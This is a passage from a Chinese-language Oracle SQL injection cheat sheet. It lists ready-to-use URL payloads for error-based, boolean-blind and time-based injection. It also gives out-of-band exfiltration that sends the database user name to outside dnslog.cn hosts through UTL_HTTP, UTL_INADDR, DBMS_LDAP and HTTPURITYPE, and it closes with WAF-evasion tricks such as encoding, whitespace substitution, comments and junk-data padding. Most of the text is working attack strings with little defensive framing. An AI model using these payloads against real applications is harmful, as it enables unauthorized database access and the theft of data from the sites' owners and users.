
- ctxsys.drithsx.sn
?id=1 and (ctxsys.drithsx.sn(1, (SELECT username FROM all_users where rownum=1)))is not null

- CTXSYS.CTX_REPORT.TOKEN_TYPE
作用与 ctxsys.drithsx.sn 类似,用于处理文本
?id=-1+and+(select+CTXSYS.CTX_REPORT.TOKEN_TYPE((SELECT+username+FROM+all_users+where+rownum=1),'123')+from+dual)is+not+null


- XMLType
XMLType 在调用的时候必须以<:开头,>结尾,即 '<:'||balabala||'>' 或者 chr(60)||chr(58)balabal||chr(62)。另外需要注意的是如果返回的数据种有空格的话,它会自动截断,导致数据不完整,这种情况下先转为 hex,再导出。
?id=-1+and+(select+upper(XMLType(chr(60)||chr(58)||(select+user+from+dual)||chr(62)))+from+dual)is+not+null
?id=1+and+(select+XMLType('<:'||(select+user+from+dual)||'>')+from+dual)is+not+null
布尔盲注
通过构造不同条件,返回返回页面的不同,就形成了Bool值的注入
- 直接使用
substr()分割字符串进行盲注
substr() :用法和mysql一样,同样是要从1开始,而不是0。
# 盲注用户名第一位
# 返回正常页面

?id=-1+or+(select+substr(user,1,1)+from+dual)='T'
# 返回没有找到对应数据

?id=-1+or+(select+substr(user,1,1)+from+dual)='a'
- 通过
substr()、decode()函数的盲注(常用)
decode(字段或字段的运算, 值1, 值2, 值3) :当字段或字段的运算的值等于值1时,该函数返回值2,否则返回3。当然值1,值2,值3也可以是表达式,这也为后面的时间盲注提供了便利。

?id=-1+or+1=(select+decode(substr((select+user+from+dual),1,1),'T',1,0)+from+dual
?id=-1+or+1=(select+decode(substr((子语句),1,1),'T',1,0)+from+dual
?id=-1+or+(select+ascii(substr((select+user+from+dual),1,1))from+dual)=84 # T
?id=-1+or+(select+ascii(substr((子语句),1,1))from+dual)=84

配合上case、substr()函数的方式
?id=-1+or+1=(case+when+ascii(substr(user,1,1))=84+then+1+else+0+end)
?id=-1+or+1=(case+when+ascii(substr((子语句),1,1))=84+then+1+else+0+end)

- 通过
instr()函数的盲注

?id=-1+or+(instr((select+user+from+dual),'T'))=1
配合上case 和 chr() 就可以对ASCII码数字进行盲注(相对复杂一点)
?id=-1+or+1=(case+instr+(user,chr(84),1,1)+when+1+then+1+else+0+end) --+
?id=-1+or+1=(case+instr+((子语句),chr(84),1,1)+when+1+then+1+else+0+end) --+
- DBMS_PIPE.RECEIVE_MESSAG
?id=1+and+1=(dbms_pipe.receive_message('RDS',5))

配合docode() 进行延时
?id=-1+or+1=(select+decode(substr(user,1,1),'T',dbms_pipe.receive_message('RDS',5),0)+from+dual)
?id=-1+or+1=(select+decode(substr((子语句),1,1),'T',dbms_pipe.receive_message('RDS',5),0)+from+dual)

外带攻击OOB(Out Of Band)
通过HTTP请求,或者DNSlog,来构造语句,如果目标出网,并且对数据库函数没有进行限制,就会实现攻击
- utl_http.request
?id=-1 and utl_http.request('http://'||(select user from dual)||'.k4m0qx.dnslog.cn/')is not null

- utl_inaddr.get_host_address
?id=-1 and utl_inaddr.get_host_address((select user from dual)||'.kgsfi8.dnslog.cn')is not null


- SYS.DBMS_LDAP.INIT
?id=-1 and DBMS_LDAP.INIT((select user from dual)||'.wxe59v.dnslog.cn',80)is not null
- HTTPURITYPE
?id=1 and (select HTTPURITYPE('http://'||(select user from dual)||'.t1hbkg.dnslog.cn/').GETCLOB() FROM DUAL)is not null --

绕过
编码绕过
- 使用
hextoraw()和asciistr()配合UTL_RAW.CAST_TO_VARCHAR2()函数来实现编码的绕过。
首先可以将字符变成16进制编码形式:
SELECT rawtohex('abcdef') FROM dual; # 得到616263646566
然后在输入的时候借助UTL_RAW.CAST_TO_VARCHAR2 和 hextoraw 将16进制还原为字符串
SELECT UTL_RAW.CAST_TO_VARCHAR2(hextoraw(616263646566)) FROM dual; # 输出abcdef
空格绕过
常用于替换空格%20 的其他字符%0a、%0b、%2b、%0c、%0d、%00、%20、%09
SELECT 1 FROM dual; 正常语句
SELECT%0a1%0aFROM%0adual; \n换行来替代空格
SELECT%0b1%0bFROM%0bdual; 使用tab来替换空格
SELECT%0c1%0cFROM%0cdual; 使用\r回车开替换空格
SELECT/**/1/**/FROM/**/dual; 多行注释符来替代回车
SELECT--%0a1--%0aFROM--%0adual; 单行注释符和换行来替代回车
SELECT/*!12321SELECT*/1/*!12321AND*/FROM/*!12321QWE*/dual; 使用内联注释符
拼接换行回车符
Oracle中用CHR(10)表示换行、CHR(13)表示回车、字符串拼接使用||,那么回车换行即是chr(13)||chr(10)。
只要是select from XXX中的都可以拼接回车或换行,*不限于列名、字段名、正常字符串。如下图在user前拼接回车符
?id=-1 uNIon sELEct null,to_nchar((SelEct chr(13)||chr(10)||uSEr fROm dual)),null,null fROm dUAl
分块传输
直接用github上burp的插件即可:c0ny1/chunked-coding-converter
脏数据
waf对于每一个数据包都进行检测,这是很耗费资源的,所以一般只会在固定长度范围内进行检测,那么这里在语句中插入大量无用字符,便可以成功绕过。
?id=-1/*脏数据*/uNIon/*脏数据*/sELEct/*脏数据*/null,to_nchar((SelEct chr(13)||chr(10)||uSEr/*脏数据*/fROm dual)),null,null/*脏数据*/fROm/*脏数据*/dUAl/*脏数据*/